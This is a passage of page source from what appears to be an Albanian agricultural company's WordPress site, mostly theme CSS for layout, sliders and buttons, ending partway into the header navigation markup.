 @media only screen and (max-width: 989px){
	.right_txt{
		 width: 100% !important;
		
	}
}
@media only screen and (max-width: 767px){
	#av-layout-grid-3 .right_txt{
		  display: block;
      width: 100% !important;
		  padding-left: 20px;
	}
}
@media only screen and (max-width: 767px){
	#av-layout-grid-3 .av_textblock_section {
		  padding-bottom:30px
	}
}
    
@media only screen and (max-width: 767px){
	#av-layout-grid-4 .container{
		  width:100% !important;
			max-width:100% !important;
	}
}
@media only screen and (max-width: 767px){
	.inner_box{
		 padding: 70px 20px !important;
	}
}
@media only screen and (max-width: 767px){
	.cta{
		 width:100% !important;
	}
}
@media only screen and (max-width: 767px){
 #block-13{
   padding: 0px 50px !important;
	}
} 
@media only screen and (max-width: 767px){
 #wrapper_font{
    width:100% !important;
	}
} 
@media only screen and (max-width: 767px){
 .has-inline-color{
    line-height:1.1;
	}
}
@media only screen and (max-width: 767px){
    #avia_sukses{
			font-size:40px !important;
			justify-content:center !important;
			
	}
}
@media only screen and (max-width: 767px){
    #av-layout-grid-10 form {
			padding:unset !important;
			
	}
}

@media only screen and (max-width: 767px){
     .map_color   {
			padding-top:10px;
			
	}
}
@media only screen and (max-width: 767px){
	#av-layout-grid-7{
		  width:100% !important;
			max-width:100% !important;
	}
}
@media only screen and (max-width: 767px){
	#av-layout-grid-8{
		  width:100% !important;
			max-width:100% !important;
	}
}
@media only screen and (max-width: 767px){
	.flex_cell{
		  padding:0
	}
}
@media only screen and (max-width: 767px){
	#av-layout-grid-8 p{
		margin:0.5em 0 1em 0;
		  
	}
}
@media only screen and (max-width: 767px){
	.avia-image-container-inner {
		display:none;
		  
	}
}


@media only screen and (max-width: 767px){
	 .line-box-html{
		display:none;
		  
	}
} 
@media only screen and (max-width: 767px){
	#containerr{
	padding:0 30px !important;
}
}
@media only screen and (max-width: 767px){
	#onedaa{
    display:none !important;
}
}
@media only screen and (max-width: 767px){
	#wrapper_ref_proj #build_ref_proj .single_project, #wrapper_ref_proj #build_ref_proj .single_project, #wrapper_ref_proj #build_ref_proj .single_project {
    width:100% !important;
		
}
}
@media only screen and (max-width: 767px){
	#text-3{
    opacity: 0 !important;
}
}
@media only screen and (max-width: 767px){
	#hover-3{
    bottom: 0px !important;
}
}
@media only screen and (max-width: 767px){
	#text-1{
    opacity: 0 !important;
}
}
@media only screen and (max-width: 767px){
	#hover-1{
    bottom: 0px !important;
}
}
@media only screen and (max-width: 767px){
	#text-2{
    opacity: 0 !important;
}
}
@media only screen and (max-width: 767px){
	#hover-2{
    bottom: 0px !important;
}
}

@media only screen and (max-width: 767px){
	#text-4{
    opacity: 0 !important;
}
}
@media only screen and (max-width: 767px){
	#hover-4{
    bottom: 0px !important;
}
}
@media only screen and (max-width: 767px){
	#text-5{
    opacity: 0 !important;
}
}
@media only screen and (max-width: 767px){
	#hover-5{
    bottom: 0px !important;
}
}
@media only screen and (max-width: 767px){
	#text-6{
    opacity: 0 !important;
}
}
@media only screen and (max-width: 767px){
	#hover-6{
    bottom: 0px !important;
}
}
@media only screen and (max-width: 767px){
	#text-7{
    opacity: 0 !important;
}
}
@media only screen and (max-width: 767px){
	#hover-7{
    bottom: 0px !important;
}
}
@media only screen and (max-width: 767px){
	#text-8{
    opacity: 0 !important;
}
}
@media only screen and (max-width: 767px){
	#hover-8{
    bottom: 0px !important;
}
}
@media only screen and (max-width: 767px){
	#text-9{
    opacity: 0 !important;
}
}
@media only screen and (max-width: 767px){
	#hover-9{
    bottom: 0px !important;
}
}
@media only screen and (max-width: 767px){
	#text-10{
    opacity: 0 !important;
}
}
@media only screen and (max-width: 767px){
	#hover-10{
    bottom: 0px !important;
}
}
/*about us*/
@media only screen and (max-width: 767px){
	.map_color_aboutus{
   width:100% !important;
		padding:unset !important;
}
}
@media only screen and (max-width: 767px){
	.map_color p {
     margin: 0.5em 0 !important;
}
}
@media only screen and (max-width: 767px){
	.distance {
     padding:unset !important;
}
}
@media only screen and (max-width: 767px){
	.nedaaaa {
     padding-left:30px !important;
}
}


/*  ---  */
@media only screen and (max-width: 767px){
	.flex_cell_inner {
     margin:unset !important;
}
}
@media only screen and (max-width: 767px){
	.benefit_color{
     margin:0.85em 0 !important;
}
}
@media only screen and (max-width: 767px){
	#av-layout-grid-3 .wrapper_solutions .single_page{
    height:unset !important;
		margin:unset !important;
}
}

@media only screen and (max-width: 767px){
	#mobile_shadow{
    padding: 10px;
		margin:unset;
}
}
@media only screen and (max-width: 767px){
	.mobile_distance
{
    margin-bottom:15px;
		
}
}
@media only screen and (max-width: 767px){
	.wp-image-5166{
	max-width:60% !important;
	
}
}
@media only screen and (max-width: 767px){
#wrapper_ref_proj #build_ref_proj .single_project, #wrapper_ref_proj #build_ref_proj .single_project, #wrapper_ref_proj #build_ref_proj .single_project{
    background-size: 100% 256px !important;
    background-position: top !important;
 
	}}

@media only screen and (max-width: 767px){
#wrapper_ref_proj #build_ref_proj .single_project .overlay_white, #wrapper_ref_proj #build_ref_proj .single_project .overlay_white, #wrapper_ref_proj #build_ref_proj .single_project .overlay_white{
	  max-height: 240px;
    min-height: 240px;
	    display: flex;
    justify-content: space-between;
    flex-direction: column;
	}}
@media only screen and (max-width: 767px){
	.single_project .overlay_white{
		padding:15px !important;
	}
}
@media only screen and (max-width: 767px){
#top .single_project .overlay_white .cta2{
    margin: 10px auto 0 !important;
	}
}
@media only screen and (max-width: 767px){
#top .cta2, #top .cta2e a{
   padding:5px 0!important;
	 width:320px !important;
	
	 

	}
}
@media only screen and (max-width: 767px){
#build_ref_proj{
   display: flex;
    flex-direction: column;
    align-items: center;
	
	 

	}
}
@media only screen and (max-width: 767px){
#wrapper_ref_proj #build_ref_proj .single_project, #wrapper_ref_proj #build_ref_proj .single_project, #wrapper_ref_proj #build_ref_proj .single_project{
   max-width:496px 
	
	 

	}
}
@media only screen and (max-width: 767px){
.list{
		width:100% !important;
   
	}
}
@media only screen and (max-width: 767px){
.categories{
	display: inline-block !important;
	}
}
/* .has-background{
	padding:20px;
}
.wp-container-18{
	gap:unset !important;
}
 */
/* our solution-home*/

#av-layout-grid-3 .wrapper_solutions  .single_page{
	 display: inline-block;
   margin-bottom: 50px;
   transition: 0.3s;
	 margin-left:2%;

}
 #av-layout-grid-3 .wrapper_solutions  .single_page .left_image{
	background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    display: inline-block;
    width: 42%;
    height: 240px ;
	 
}
#av-layout-grid-3 .wrapper_solutions .single_page .right_txt .darkwhite{
	padding:10px
}
.right_txt{
	display: inline-block;
    width: 50%;
    vertical-align: top;
}
.upper_six{
	  text-transform: uppercase;
    font-weight: 600;
	  color:#005a8c;
}
.solution_eight{
	color:#005a8c
}
.link_color{
			color: #005a8c !important;
}

#powerTip {
    background-color: #fff;
	  border: 1px #fff;
}
.pins_animation.ihotspot_pulse{
	background: #ffdd0385;
   border-radius: 100px;
}
.drag_element{
	cursor:pointer
}

#top .main_color .avia-color-theme-color {
    color: #005a8c;
    border: 2px solid #005a8c;
		background: white;
	border-radius: 0;
	width: 300px;
	max-width: 300px;
	transition: 0.4s;
	margin: 20px 0;
	
}
.avia-image-container-inner{
	top: -25px;
    background-color: #fff;
}	
#top .main_color .avia-color-theme-color:hover {
    color: #ffffff;
    border: 2px solid #005a8c;
		background: #005a8c;		
}

#top .main_color .avia-color-theme-color span {
    
		font-size:18px;
		text-transform: uppercase;
	font-weight: 600;
	
}
#top .wp-block-columns .wp-block-column .overlay.overlay_blue {
 left: 0;
 background-color: rgba(0, 173, 238, 1);
}




.avia_textblock  h2 {
	
	font-size: 35px;
	color: #005a8c;
	
	
}


.avia_textblock  h3 {
	
	font-size: 20px;
    font-weight: 700;
	line-height: 1.4em;
	color: #403f3b;
	
	
}
.avia_textblock  h4 {
	    font-size: 28px;
    font-weight: 700;
    margin-top: 8px;
	  color: #403f3b;

}
.contact_fill p{
	font-size: 28px;
    font-weight: 700;
    margin:unset;
	  color: #403f3b;
	line-height: 1em;
}


.avia_textblock h5  {
	font-size: 16px;
	line-height: 20px;
    font-weight: 400;
	
	
}

.flex_cell_inner{
	margin-top:50px;
}

 .map_color{
	 color: #000000c2;
    font-size: 24px;
    line-height: 30px;
    font-weight: 400;
    width: 53%;
	 padding-left: 40px;
   
}
.map{
	width: 53%;
}


.mb-20 {
	margin-bottom: 20px;
}
#avia_sukses{
	font-size:70px;
	color:#fede06;
	display:flex;
	justify-content:flex-end;
	margin:unset;
	padding-top: 20px;
}
/*reference projects*/
.benefit_padding{
	padding-left:0px
}
.overlay_gray{
	position: relative;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(31,29,25,0.65);
}
.inner_box{
	position: relative;
    height: 100%;
    max-width: 705px;
    margin: 0 0 0 auto;
    padding: 140px 30px;
}
.cta{
	 position: absolute;
    border: 2px solid #fff !important;
    color: #fff !important;
    background-color: #00000000;
    width: 50%;
    max-width: 320px;
    padding: 15px 0;
    text-align: center;
    text-transform: uppercase;
	  font-weight:600;
}
#av-layout-grid-4 .flex_cell_inner{
	margin:unset;
}

/*footer*/
#wrapper_font{
	font-size:15px;
	width:35%  ;
	float:left !important ;
}

#wrapper_font2{
	font-size:15px;
	width:65% !important;
	float:left !important;

}


.full-posts {
	
	width: 100%;
	
}

.wrapper_footer4{
	
	padding-top:110px;
	
}
.wrapper_social_links{
	
    width: 100%;
    justify-content: left;
	  display: flex;
    flex-direction: row-reverse;

}
.single_ico{
		margin: 10px 10px 10px 0px;
	  padding: 7px 7px;
	  background: #fff;
    border-radius: 70px;
    line-height: 0;
}
.button{
	color:#000;
}
/* forma e kontaktit*/
.fluentform_wrapper_3{
	padding:50px 0;
}
/* about us */
.map_color_aboutus{
	width:75% !important
} 
.lgx_lsw_nav_top_right{
	display:contents
}  
.lgx_lsw_nav_button_next {
	position:absolute;
	right:0;
}
.lgx_lsw_nav_wrap {
	display:none !important;
}
#lgx_logo_slider_app_7541{
	margin-bottom:30px
}
/* project*/
#onedaa .single_project{
	display: inline-block;
    vertical-align: top;
    width: 50%;
    height: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    position: relative;
    overflow: hidden;
}
#onedaa{
	  display: flex;
    flex-wrap: wrap;
    margin: unset;
}
.benefit_color{
	color:#6e6e6e ;

}
.fluentform .ff-el-group{
	margin:unset !important;
}

/*read more button*/
#top .single_project .overlay_white .cta2{
	width: auto;
    max-width: 320px;
    margin: 20px auto 0;
}
#top .cta2.cta2_black:hover, #top .cta2e a.cta2_black:hover{
	text-decoration: none;
    border-color: #005a8c ;
    transition: 0.3s;
}
#top .cta2.cta2_black, #top .cta2e a.cta2_black{
	border: 2px solid #5b5953;
    background-color: transparent;
    color: #5b5953;
}
#top .cta2:hover, #top .cta2.cta2_white:hover, #top .cta2e a:hover, #top .cta2e a.cta2_white:hover{
	text-decoration: none;
    background-color: #fff;
    color: #005a8c ;
    border-color: #fff;
}

#top .cta2, #top .cta2e a{
	  display: block;
    width: 320px;
    text-align: center;
    font-weight: 600;
    text-transform:uppercase;
    padding: 10px 0;
    transition: 0.3s;
}

.training{
  margin:unset	
}
.wind_trainings{
margin-left: 20px
}
.avia_center{
	margin:auto
}
ul.no-bullets{
	 list-style-type: none;
  margin: 0;
  padding: 0;
}
.text_pdd{
	padding:20px;
}
.img_pig{
display:flex;
	align-items:center;
}
.about_image{
	background-image:url("https://ap.com.al/wp-content/uploads/2022/03/handshake-6506332-scaled.jpg");
	background-position:center center;
	background-repeat: no-repeat;
	background-size:cover;
	
}
.black_blured{
	display: inline-block;
    position: relative;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(31,29,25,0.65);
    padding: 200px 70px;
}
.nomargin_column{
	margin:unset
}
.circle {
  height: 50px;
  width: 50px;
  background-color: #555;
  border-radius: 50%;
}

#top .blue_minister .inline .inline_txt{
    width: 59%;
}

.column_padding{
	padding:50px 40px 0px;
}
.av_section_1{
	padding:0px 0px 250px;
	background-repeat: no-repeat;
}
.bullet_points{
	background-color:#fbf9f6;
	
}
/* partners */
.shape_partners{
	padding:20px 20px 0;
	margin: 25px 0;
}
.contact_form{
	padding:80px
}
.text_middle{
	margin:auto;
}
.av_textblock_section .custom_num_or {
    width: 50px;
    height: 50px;
    background-color: #005a8c;
    border: 2px solid #fff;
    border-radius: 100px;
    color: #fff;
    font-size: 24px;
    font-weight: 600;
    text-align: center;
}


/* our solution */
/* .avia_textblock .single_page .left_image{
	background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    display: inline-block;
    width: 42%;
    height: 100%;
} */
/* smart farming */
 .smart_farming_block {
	display: flex;
  align-items: center;
	justify-content: center;
}

#top .blue_list li::before {
    content: '■';
    color: #005a8c;
    margin-right: 1em;
}
#top .blue_list li {
    list-style: none;
    line-height: normal;
    padding: 5px 0px;
   
}

.shortcode{
	background-image: url("https://ap.com.al/wp-content/uploads/2022/03/smart-contact.png");
	background-repeat:no-repeat;
	background-attachment: scroll;
	vertical-align: middle;
	background-position:center right;
	background-size:cover;
   
}
  /* ALMAKO */

.bck1{ 
	background-image: url("https://ap.com.al/wp-content/uploads/2022/04/almako-scaled.jpg");
	background-repeat:no-repeat;
	background-attachment: scroll;
	vertical-align: middle;
	background-position:center right;
	background-size:cover;
	height:367px;
	max-width:1410px;
}
/* Subfaqet A-Nutrition */
.categories{
	    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
}

.img_per{
	max-width:30%
}
.probio_img{
	display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
	
}
.image_center{
	display: flex;
  align-items: center !important;
}
 .detail__certificates-item-icon{
	max-width:5.625em
}
.sub_nutrition{
	margin:1em 0.5em 0;
}
.blue_marker_list ::marker {
    color: #005a8c;
    font-size:25px;
}
#center_image{
	display:flex;
}
.list{
		width: 49%;
    display: inline-block;
	}

/* Subfaqet A-Breeding */
.img_size{
	max-width:400px
}
/* Subfaqet A-Housing */
/* produkte-per-gjedhe */
.respo_ban_540 {
	padding-top: 28%;
    padding-bottom: 20%;
}
.content {
	padding: 50px 0;
}


.table{
	margin-left:auto;
	margin-right:auto;
}
.main_color tr:nth-child(odd), .main_color .pricing-table>li:nth-child(odd), .main_color .pricing-extra{
	    background: #67a1db;

}
th {
  border: 1px solid #67a1db;
  text-align: left;
  padding: 8px;
	color: black;

}
td{
	color:black;
}

.main_color table caption, .main_color tr:nth-child(even), .main_color .pricing-table>li:nth-child(even), #top .main_color .avia-data-table.avia_pricing_minimal td{
  color:black;
}
tbody{
	    border: 2px solid #67a1db !important;

}
/* blue-to-grey */
#top .animation_start.change_color {
	background-color: #918f86;}

#top .blue_line_infinite .animation_start {
    height: 2px;
    position: relative;
    margin-top: 5px;
}
#top .animation_start.change_color::after
{
	background-color: #918f86;
}
#top .blue_line_infinite .animation_start::after {
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100vw;
    right: -100vw;
	visibility: visible;
}

#top .blue_line_infinite .column.two {
	right: -50px;

}

#top .blue_line_infinite .column.two 
{
    top: -37px;
    right: -550px;
    background-color: #fff;
}
.txt_1{ 
	background-color:#fff;
}
#wrapper_services_images .single_service {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    min-height: 480px;
    height: 480px;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
}
#wrapper_services_images .single_service .cover_abs {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(31,29,25,0.65);
	transition: 0.5s;
}
#wrapper_services_images .single_service .wrapper_text p {
    color: #fff;
    font-weight: 700;
    line-height: 26px;
    text-align: center;
    padding-top: 180px;
}
#wrapper_services_images .single_service .wrapper_text {
    position: relative;
    max-width: 650px;
    height: 100%;
    display: table;
    overflow: hidden;
    margin: 0 auto;
    transition: 0.5s;
}
#wrapper_services_images .single_service:hover .cover_abs, #wrapper_services_images .single_service:hover .wrapper_text {
    opacity: 0;
}
#header_text_single_member #content .contain_quote .quote::before {
    content: "“";
    left: -35px;
    top: 0px;
}
/* quotes */

#header_text_single_member #content  .contain_quote .quote::before, 
#header_text_single_member #content  .contain_quote .quote::after {
    font-family: 'Roboto Slab', serif;
    font-size: 56px;
    letter-spacing: 1.4px;
    color: #005a8c;
    position: absolute;
}#header_text_single_member #content  .contain_quote .quote::after {
    content: "”";
    line-height: 30px;
    right: 60%;
    bottom: 0px;
}
#header_text_single_member #content  .contain_quote .quote::before, #top #header_text_single_member #content .contain_quote .quote::after {
    font-family: 'Roboto Slab', serif;
    font-size: 56px;
    letter-spacing: 1.4px;
    color: #005a8c;
    position: absolute;
}

/* quotes */
.grass{
	 background-image: url("https://ap.com.al/wp-content/uploads/2022/02/grass.jpg");
}
#grass-colums{
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: scroll;
	padding: 90px 50px;
}

#colums-center{
	margin-top:80px;
}
.news-bg{
	 background-image: url("https://ap.com.al/wp-content/uploads/2022/02/news_bg.jpg");
}
/* news */
.news_invitation{
	width:50%;
}
.padd{
	padding:30px;
	text-align: center;
}
/* contact form */
.contact{
	display: inline-block;}

.contact-border{
	padding:50px 50px 25px;
	margin-top: 30px;
	list-style:none;
}
.gfield_label{
	color:#fff;
}
.medium  {
    text-align-last: center;
    background-image: url("https://ap.com.al/wp-content/uploads/2022/02/drop-down-black.png");
	background-position: center right 20px;}
.vc_color-info.vc_message_box {
    color: #5e7f96;
    border-color: #cfebfe;
     background-color: #dff2fe; 
}
.vc_message_box-icon, .vc_message_box-icon>* {
    position: absolute;
    font-weight: 400;
    font-style: normal;
}
.vc_message_box {
    border: 1px solid transparent;
    margin: 0 0 21.74px;
    padding: 1em 1em 1em 4em;
    position: relative;
}
.vc_message_box-icon>*, .vc_message_box-icon>.fa {
    font-size: 1.7em;
	line-height: 1;
}
.vc_message_box-icon {
    bottom: 0;
    font-size: 1em;
    left: 0;
    top: 0;
    width: 4em;
}
.vc_message_box-icon>*, .vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_simple .vc_toggle_icon::before {
    left: 40%;
	top: 30%;}

/* Project*/
 .single_project .before_title h4 {
    color: #fff;
}
.single_project .before_title p {
    color: #fff;
	    font-size: 18px;
    line-height: 1.1em;
    margin:unset;
	    font-weight: 600;
}




#wrapper_ref_proj #build_ref_proj .single_project, #wrapper_ref_proj #build_ref_proj .single_project, #wrapper_ref_proj  #build_ref_proj .single_project{
	display: inline-block;
    vertical-align: top;
    height: 496px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    position: relative;
    margin-bottom: 4%;
    width: 33%;
}
 .single_project {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    height: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    position: relative;
    overflow: hidden;
}

#wrapper_ref_proj #build_ref_proj .single_project .overlay, 
#wrapper_ref_proj #build_ref_proj .single_project .overlay, 
#wrapper_ref_proj #build_ref_proj .single_project .overlay{
	width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: linear-gradient(to top, rgba(0,0,0,0.7), transparent, transparent);
    z-index: 4;
}
 .single_project .overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: linear-gradient(to top, rgba(0,0,0,0.7), transparent, transparent);
    z-index: 4;
}
/* .txt_before_title{
	color:#fff !important;
	padding-top: 200px;
    padding-left: 20px;
    opacity: 1;
    position: absolute;
    top: 0px;
	
} */
#wrapper_ref_proj #build_ref_proj .single_project .before_title, 
#wrapper_ref_proj #build_ref_proj .single_project .before_title,
#wrapper_ref_proj #build_ref_proj .single_project .before_title {
	    width: 100%;
    position: absolute;
    bottom: 0;
    padding: 30px;
    opacity: 1;
    z-index: 5;
    transition: 0.4s;
}
#wrapper_ref_proj  #build_ref_proj .single_project .overlay_white, 
#wrapper_ref_proj #build_ref_proj .single_project .overlay_white, 
#wrapper_ref_proj #build_ref_proj .single_project .overlay_white{
	width: 100%;
    position: absolute;
    bottom: -1000px;
    background-color: rgba(255,255,255,0.9);
    padding: 30px;
    transition: 0.4s;
    z-index: 5;
	
}
.single_project .overlay_white {
    width: 100%;
    position: absolute;
    bottom: -1000px;
    background-color: rgba(255,255,255,0.9);
    padding: 25px 20px;
    transition: 0.4s;
    z-index: 99;
}
/* 2-nd project*/
#wrapper_ref_proj #build_ref_proj .single_project.widther, 
#wrapper_press  #build_ref_proj .single_project.widther, #wrapper_download  #build_ref_proj .single_project.widther{
	 width: 66.333%
}
/*read more button*/
#top .single_project .overlay_white .cta2{
	width: auto;
    max-width: 320px;
    margin: 20px auto 0;
}
#top .cta2.cta2_black:hover, #top .cta2e a.cta2_black:hover{
	text-decoration: none;
    border-color: #005a8c ;
    transition: 0.3s;
}
#top .cta2.cta2_black, #top .cta2e a.cta2_black{
	border: 2px solid #5b5953;
    background-color: transparent;
    color: #5b5953;
}
#top .cta2:hover, #top .cta2.cta2_white:hover, #top .cta2e a:hover, #top .cta2e a.cta2_white:hover{
	text-decoration: none;
    background-color: #fff;
    color: #005a8c ;
    border-color: #fff;
}

#top .cta2, #top .cta2e a{
	  display: block;
    width: 320px;
    text-align: center;
    font-weight: 600;
    text-transform:uppercase;
    padding: 10px 0;
    transition: 0.3s;
}


/* submit button hover - CONTACT*/
 #top .gform_button {
	display: block;
    font-size: 20px;
    width: 300px;
    text-align: center;
    background-color: transparent;
border: 2px solid;}

 #top .button:hover, 
 #top .gform_button:hover, 
 #top .gform_button.button:hover,
 #top  .button:hover
{
	background-color:#fff;
	color: #00adee;
}

.class_1 a {
	
    display: block;
	  position: unset !important;
    width: 32px;
    height: 32px;
}
	
}

/* %sale */

.mySlides {
 position: absolute;
    left: -100px;
    width: 100px;
    height: 100px;
    background: blue;
    -webkit-animation: slide 0.5s forwards;
    -webkit-animation-delay: 2s;
    animation: slide 0.5s forwards;
    animation-delay: 2s;
}
@-webkit-keyframes mySlides {
    100% { left: 0; }
}

@keyframes mySlides {
    100% { left: 0; }
}
.image_data{
	text-align:center;
	padding-bottom:20px;
	max-width: 33%;
}
.wp-image-5162{
	max-width:30%;
	
}
.wp-image-5166{
	max-width:30%;
	
}
.txt_banner{
	padding-left:10px
}
.button_upper_six{
	border: 1px solid #005a8c !important;
	text-transform: capitalize;
	font-weight:600;
	padding: 7px 15px;
	font-size: 16px;
	cursor:pointer;
  color:#005a8c !important;
}

.button_upper_six:hover{
	border:1px solid transparent !important;
	background: #ffde03;
	text-decoration:none;
}

.sales-banner-text{
	color: #005a8c;
}
.sales_box_shadow{
	-webkit-box-shadow:1px 3px 4px 1px #e2e2e2;
	box-shadow:1px 3px 4px 1px #e2e2e2;
	margin:0 8px;
}
.border_bott{
	border-bottom:3px solid red !important;
}
.sales-banner-heading{
	max-width:85%
}
.price-wrapper1 {
	text-decoration:line-through;
	color:red;
	text-decoration-thickness: 2px;
}
.price{
color:#005a8c !important;
}
.final-price{
	font-weight:bold;
	font-size: 20px;
}
.old-price{
	padding-left:20px
}

/* koment*/

/* Slider */
.slick-slide {
  margin: 0px 20px;
}

.logo-carousel {
  overflow: inherit;
  border-top: 1px solid #353535;
  border-bottom: 1px solid #353535;
}

.slick-slide img {
  width: 100%;
}

.slick-track::before,
.slick-track::after {
  display: table;
  content: '';
}

.slick-track::after {
  clear: both;
}

.slick-track {
  padding: 1rem 0;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-arrow {
  position: absolute;
  top: 50%;
  background: url(https://raw.githubusercontent.com/solodev/infinite-logo-carousel/master/images/arrow.svg?sanitize=true) center no-repeat;
  color: #fff;
  filter: invert(77%) sepia(32%) saturate(1%) hue-rotate(344deg) brightness(105%) contrast(103%);
  border: none;
  width: 2rem;
  height: 1.5rem;
  text-indent: -10000px;
  margin-top: -16px;
  z-index: 99;
}

.slick-arrow.slick-next {
  right: -40px;
  transform: rotate(180deg);
}

.slick-arrow.slick-prev {
  left: -40px;
}

/* Media Queries */

@media (max-width: 768px) {
  .slick-arrow {
    width: 1rem;
    height: 1rem;
  }
}

body {
    background-color: #010101;
  }
  
.row {
  overflow: hidden;
}  

/* JsFiddle Example only/don't use */
.logo-carousel {
  margin-top: 32px;
}





/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}
.page-id-5994 .content{
	padding:unset;
}

.page-id-2036 .content{
	padding:unset;
}		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.1.1
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:512-PU:61-PLA:11
WP:6.9
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://ap.com.al/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://ap.com.al/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://ap.com.al/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://ap.com.al/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://ap.com.al/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="wp-singular page-template-default page page-id-6789 wp-theme-enfold stretched helvetica-neue-websave _helvetica_neue " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_6789'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://ap.com.al/?page_id=5425">Rreth nesh</a></li>
<li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://ap.com.al/?page_id=5430">Partnerët</a></li>
<li id="menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5980"><a href="https://ap.com.al/?page_id=5978">ALMAKO &#8211; QFPB</a></li>
<li id="menu-item-7049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7049"><a href="https://ap.com.al/?page_id=7047">Lajmet</a></li>
<li id="menu-item-5957-en" class="lang-item lang-item-30 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5957-en"><a href="https://ap.com.al/?page_id=5766&#038;lang=en" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="en" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
